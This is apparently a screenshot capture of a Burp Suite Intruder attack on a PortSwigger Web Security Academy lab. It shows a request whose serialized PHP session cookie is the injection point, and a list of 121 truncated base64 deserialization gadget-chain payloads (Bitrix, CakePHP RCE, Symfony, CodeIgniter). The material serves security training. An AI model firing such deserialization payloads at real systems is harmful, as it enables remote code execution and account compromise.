 Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host:
0ab300570353afbb80c41264003e00ef.web-security-academ
y.net
3 Cookie: session=
§%7B%22token%22%3A%22Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJ
uYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjt
zOjMyOiJoNTA1eWl5bHJrZTEwM3RlMmg4cGd4MW9zOWw1cTY2MiI
7fQ%3D%3D%22%2C%22sig_hmac_sha1%22%3A%22f2c6df3c850e
e4c683c618badeb49f6b27590c04%22%7D§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab300570353afbb80c41264003e00ef.web-securit
Payload count: 121
Request count: 121
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
{"token": "TzoyNzoiQml0cml4XE1haW5cT1JNXERhdGFcU...
{"token": "TmFtZSAgICAgICAgICAgOiBDYWtlUEhQL1JDRT...
{"token": "TzozMzoiU3ltZm9ueVxDb21wb25lbnRcUHJvY2...
{"token": "TzozOToiQ29kZUlnbml0ZXJcQ2FjaGVcSGFuZG...
{"token": "TzozOToiQ29kZUlnbml0ZXJcQ2FjaGVcSGFuZG...
{"token": "TzozOToiQ29kZUlnbml0ZXJcQ2FjaGVcSGFuZG...
Enter a new item
Add from list...